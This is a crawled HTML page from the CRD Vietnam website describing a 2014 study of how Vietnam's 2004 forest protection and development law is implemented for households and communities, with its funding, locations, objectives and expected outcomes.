

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://crdvietnam.org/en/study-on-the-implementation-of-the-law-on-forest-protection-and-development-fpd-in-2004-related-to-households-individuals-and-communities/
body_size: 12584
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<title>Study on the implementation of the Law on Forest Protection and Development (FP&#038;D) in 2004 related to households, individuals and communities. &#8211; CRD Vietnam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Feed" href="https://crdvietnam.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Comments Feed" href="https://crdvietnam.org/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Study on the implementation of the Law on Forest Protection and Development (FP&#038;D) in 2004 related to households, individuals and communities. Comments Feed" href="https://crdvietnam.org/en/study-on-the-implementation-of-the-law-on-forest-protection-and-development-fpd-in-2004-related-to-households-individuals-and-communities/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/crdvietnam.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://crdvietnam.org/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://crdvietnam.org/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://crdvietnam.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://crdvietnam.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://crdvietnam.org/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://crdvietnam.org/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='http://crdvietnam.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='http://crdvietnam.org/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://crdvietnam.org/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='http://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5' media='all' />
<link rel='stylesheet' id='style-css' href='http://crdvietnam.org/wp-content/themes/crd/style.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='main-css' href='http://crdvietnam.org/wp-content/themes/crd/build/main.css?ver=3.6.3' media='all' />
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://crdvietnam.org/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.7.4" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https:\/\/crdvietnam.org\/","site":"http:\/\/crdvietnam.org\/","ajax":"https:\/\/crdvietnam.org\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"76b58871e00b541ff23919aa75818811"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
</script>
<script src="http://crdvietnam.org/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://crdvietnam.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crdvietnam.org/wp-json/wp/v2/posts/370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crdvietnam.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://crdvietnam.org/en/study-on-the-implementation-of-the-law-on-forest-protection-and-development-fpd-in-2004-related-to-households-individuals-and-communities/" />
<link rel='shortlink' href='https://crdvietnam.org/?p=370' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fen%2Fstudy-on-the-implementation-of-the-law-on-forest-protection-and-development-fpd-in-2004-related-to-households-individuals-and-communities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fen%2Fstudy-on-the-implementation-of-the-law-on-forest-protection-and-development-fpd-in-2004-related-to-households-individuals-and-communities%2F&#038;format=xml" />
<meta name="generator" content="WordPress Download Manager 3.3.19" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        			<style type="text/css">
					.is-form-id-4363 .is-search-submit:focus,
			.is-form-id-4363 .is-search-submit:hover,
			.is-form-id-4363 .is-search-submit,
            .is-form-id-4363 .is-search-icon {
			color: #1e73be !important;            background-color: #1e73be !important;            border-color: #1e73be !important;			}
                        	.is-form-id-4363 .is-search-submit path {
					fill: #1e73be !important;            	}
            			.is-form-id-4363 .is-search-input::-webkit-input-placeholder {
			    color: #1fad00 !important;
			}
			.is-form-id-4363 .is-search-input:-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input::-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input:-ms-input-placeholder {
			    color: #1fad00 !important;
			}
                        			.is-form-style-1.is-form-id-4363 .is-search-input:focus,
			.is-form-style-1.is-form-id-4363 .is-search-input:hover,
			.is-form-style-1.is-form-id-4363 .is-search-input,
			.is-form-style-2.is-form-id-4363 .is-search-input:focus,
			.is-form-style-2.is-form-id-4363 .is-search-input:hover,
			.is-form-style-2.is-form-id-4363 .is-search-input,
			.is-form-style-3.is-form-id-4363 .is-search-input:focus,
			.is-form-style-3.is-form-id-4363 .is-search-input:hover,
			.is-form-style-3.is-form-id-4363 .is-search-input,
			.is-form-id-4363 .is-search-input:focus,
			.is-form-id-4363 .is-search-input:hover,
			.is-form-id-4363 .is-search-input {
                                color: #1fad00 !important;                                border-color: #1fad00 !important;                                background-color: #ffffff !important;			}
                        			</style>
		</head>


<body class="post-template-default single single-post postid-370 single-format-standard crd">

	
	<a href="#main" class="visually-hidden-focusable">Skip to main content</a>

	<div id="wrapper">
		<header>
			<div class="container">
				<div class="logo-banner">
					
				<a class="navbar-brand" href="http://crdvietnam.org/en/home" title="CRD Vietnam" rel="home">
											<img src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png" alt="CRD Vietnam" />
						<!-- <img src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png" alt="CRD Vietnam" /> -->
									</a>
									<div class="banner">
						<img src="https://crdvietnam.org/wp-content/uploads/2025/08/Untitled-1-en-1.png" alt="CRD Vietnam" />
					</div>
				
				</div>
			</div>
				<nav id="header" class="navbar navbar-expand-lg navbar-dark">



			<div class="container">
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
					<ul class="crd-lang-switcher mobile">
							<li class="lang-item lang-item-2 lang-item-vi no-translation lang-item-first"><a  lang="vi" hreflang="vi" href="http://crdvietnam.org/vi/trang-chu/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a  lang="en-US" hreflang="en-US" href="https://crdvietnam.org/en/study-on-the-implementation-of-the-law-on-forest-protection-and-development-fpd-in-2004-related-to-households-individuals-and-communities/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
					</ul>

					<div id="navbar" class="collapse navbar-collapse">
						<ul id="menu-main-menu-en" class="navbar-nav me-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1439 dropdown"><a title="About Us" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">About Us <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a title="Overview" role="menuitem" href="https://crdvietnam.org/en/about-crd/" class="dropdown-item">Overview</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a title="Organizational structure" role="menuitem" href="https://crdvietnam.org/en/organizational-structure/" class="dropdown-item">Organizational structure</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a title="Human Resource" role="menuitem" href="https://crdvietnam.org/en/staff/" class="dropdown-item">Human Resource</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a title="Project Site Map" role="menuitem" href="https://crdvietnam.org/en/project-map/" class="dropdown-item">Project Site Map</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1704" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1704"><a title="News" role="menuitem" href="https://crdvietnam.org/en/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1441 dropdown"><a title="Our Thematic Areas" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Our Thematic Areas <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1444"><a aria-current="page" title="Natural resource governance and biodiversity conservation" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/natural-resource-and-environmental-management/" class="dropdown-item">Natural resource governance and biodiversity conservation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a title="Sustainable livelihood development" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/sustainable-livelihood/" class="dropdown-item">Sustainable livelihood development</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a title="Climate change adaptation &amp; mitigation and Disaster risk management" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/climate-change-disaster-risk-management/" class="dropdown-item">Climate change adaptation &amp; mitigation and Disaster risk management</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6647"><a title="Knowledge sharing and innovation" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/knowledge-sharing-and-innovation/" class="dropdown-item">Knowledge sharing and innovation</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1782 dropdown"><a title="Cross cutting Themes" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Cross cutting Themes <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a title="Good governance" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/new-rural-develpment/" class="dropdown-item">Good governance</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a title="Gender" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/gender/" class="dropdown-item">Gender</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a title="Child rights" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/child-protection/" class="dropdown-item">Child rights</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a title="Indigenous culture" role="menuitem" href="https://crdvietnam.org/en/category/indigenous-culture/" class="dropdown-item">Indigenous culture</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-6729"><a title="Jobs" role="menuitem" href="https://crdvietnam.org/en/category/jobs/" class="nav-link">Jobs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-5741 dropdown"><a title="Resources" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Resources <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5742"><a title="Photo Gallery" role="menuitem" href="https://crdvietnam.org/en/category/publications-materials/album-image/" class="dropdown-item">Photo Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a title="Video Gallery" role="menuitem" href="https://crdvietnam.org/en/category/publications-materials/album-video/" class="dropdown-item">Video Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-4463"><a title="Publications – Materials" role="menuitem" href="https://crdvietnam.org/en/download-category/document/" class="dropdown-item">Publications – Materials</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6730"><a title="Case Studies" role="menuitem" href="https://crdvietnam.org/en/category/library/case-studies/" class="dropdown-item">Case Studies</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4467"><a title="CRD_E leanring" role="menuitem" target="_blank" href="https://crd-elearning.org/" class="dropdown-item">CRD_E leanring</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1460"><a title="Contact Us" role="menuitem" href="https://crdvietnam.org/en/contact-us/" class="nav-link">Contact Us</a></li>
</ul>						<ul class="crd-lang-switcher">
								<li class="lang-item lang-item-2 lang-item-vi no-translation lang-item-first"><a  lang="vi" hreflang="vi" href="http://crdvietnam.org/vi/trang-chu/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a  lang="en-US" hreflang="en-US" href="https://crdvietnam.org/en/study-on-the-implementation-of-the-law-on-forest-protection-and-development-fpd-in-2004-related-to-households-individuals-and-communities/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
						</ul>
													<div class="navbar-search-wrapper">
								<button class="navbar-search-toggle-button" id="toggle-header-search-form-btn"><i class="bi bi-search"></i></button>
								<form id="header-search-form" class="search-form my-lg-0 d-block d-lg-none" role="search" method="get" action="http://crdvietnam.org">
									<div class="input-group">
										<input type="text" name="s" class="form-control" placeholder="Search" title="Search" />
										<button type="submit" name="submit" class="btn btn-outline-secondary"><i class="bi bi-search"></i></button>
									</div>
								</form>
							</div>
											</div><!-- /.navbar-collapse -->
			</div><!-- /.container -->
				</nav><!-- /#header -->
		</header>

		<main id="main"  >

			
<article id="post-370" class="container post-370 post type-post status-publish format-standard has-post-thumbnail hentry category-management-of-resources-environment-da category-natural-resource-and-environmental-management">
	<div class="entry-header" style="--bg-url: url('https://crdvietnam.org/wp-content/uploads/2018/12/IMG_0867.jpg')">
	    		<h1 class="entry-title" >Study on the implementation of the Law on Forest Protection and Development (FP&#038;D) in 2004 related to households, individuals and communities.</h1>
	    					<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://crdvietnam.org/en/study-on-the-implementation-of-the-law-on-forest-protection-and-development-fpd-in-2004-related-to-households-individuals-and-communities/" title="25/09/2014 - 00:00" rel="bookmark">25/09/2014 - 00:00</a><span class="by-author"> <span class="sep"> by </span> <span class="author-meta vcard"><a class="url fn n" href="https://crdvietnam.org/en/author/crdvietnam/" title="View all posts by crdvietnam" rel="author">crdvietnam</a></span></span>			</div><!-- /.entry-meta -->
				</div><!-- /.entry-header -->
	<div class="entry-content">
		<p style="text-align: justify;"><strong>Project title: Study on the implementation of the Law on</strong><strong> Forest</strong><strong> Protection and Development (FP</strong><strong>&amp;D</strong><strong>) in 2004 related to households, individuals and communities.</strong></p>
<ol style="text-align: justify;">
<li><strong>A</strong><strong>gency a</strong><strong>pproved</strong><strong> the aid</strong><strong>: Ministry of Education and Training</strong></li>
<li>a) Contact address: 49 Dai Co Viet, Hanoi b) Phone / Fax: 04 38692397</li>
<li><strong> G</strong><strong>overning body</strong><strong>:</strong></li>
<li><strong> Project</strong><strong> manager</strong><strong>:</strong> Hue University</li>
<li>a) Contact address: 03 Le Loi Street, Hue b) Phone / Fax: 054 3848494</li>
<li><strong> Implementing agency:</strong> Centre for Rural Development in Central Vietnam &#8211; Hue University of Agriculture and Forestry</li>
<li>a) Contact address: 102 Phung Hung, Hue b) Phone / Fax: 054 3529749</li>
<li><strong>Estimated duration</strong>: 9 months from the date of project is approved.</li>
<li><strong> Project</strong><strong> location</strong><strong>:</strong> Dak Nong, Kon Tum, Dak Lak, Quang Nam, Thua Thien Hue, Quang Binh and Ha Tinh provinces; and Northwest area.</li>
<li><strong> Total project capital:</strong> 849,090,000 VND (equivalent to £ 25.730)</li>
</ol>
<p style="text-align: justify;">In which:</p>
<ol style="text-align: justify;" start="25">
<li>a) NGF grant aid: 849,090,000 VND, equivalent to £ 25.730 (according to the exchange rate by the State Bank of Vietnam announced at the time of creating Project Document)</li>
<li>b) Reciprocal capital:</li>
</ol>
<p style="text-align: justify;">&#8211; Cash: 0 VND, equivalent to 0 GBP</p>
<p style="text-align: justify;">&#8211; Assets: 0 VND, equivalent to 0 GBP</p>
<ol style="text-align: justify;" start="8">
<li><strong> Project</strong><strong> objectives</strong><strong>:</strong></li>
</ol>
<p style="text-align: justify;">The objective is to provide information on the implementation process of the Law on FP&amp;D in 2004 related to households, individuals and communities and to propose solutions to enhance effectively enforcement of the Law, contributing to the protection of natural resources and stability of livelihoods of the people.</p>
<ol style="text-align: justify;" start="9">
<li><strong> Main project</strong><strong> outcomes</strong><strong>:</strong></li>
<li>a) Outcome 1: Detecting inadequate and inconsistent points with reality of the Law on FP&amp;D in 2004.</li>
</ol>
<p style="text-align: justify;">Assessment indicators:</p>
<p style="text-align: justify;">+ Quantity of experts, professional agencies paticipating in analysis, assessments on contents of Law on FP&amp;D.</p>
<p style="text-align: justify;">+ Quantity of inadequate and inconsistent points in the circular are discovered by experts and professional agencies.</p>
<ol style="text-align: justify;">
<li>b) Outcome 2: Detecting difficulties and problems of local authorities when</li>
</ol>
<p style="text-align: justify;">implementing the Law on FP&amp;D in 2004.</p>
<p style="text-align: justify;">Assessment indicators:</p>
<p style="text-align: justify;">+ Quantity of experts, professional agencies, communities, individuals, and households are consulted on projects/programs implementation of forestland allocation according to Law on FP&amp;D in 2004.</p>
<p style="text-align: justify;">+ Quantity of opinions from experts, professional agencies and individuals and households about the difficulties and obstacles in the implementation of the Law on FP&amp;D in 2004.</p>
<ol style="text-align: justify;">
<li>c) Outcome 3: Getting solutions, petitions to adjust/ modify/ add contents in the Law on FP&amp;D in 2004 and its implementation in reality. This information is transferred to policy makers and stakeholders.</li>
</ol>
<p style="text-align: justify;">Assessment indicators:</p>
<p style="text-align: justify;">+ Quantity of solutions and recommendations are recorded by policy makers and other stakeholders.</p>
<p style="text-align: justify;">Top of Form</p>
<p style="text-align: justify;">
	</div><!-- /.entry-content -->

	

	<footer class="entry-meta">
		<div class="post-taxonomies">
